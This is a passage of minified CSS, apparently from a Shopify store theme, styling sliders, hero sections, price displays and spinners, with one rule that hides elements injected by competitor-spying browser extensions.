0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 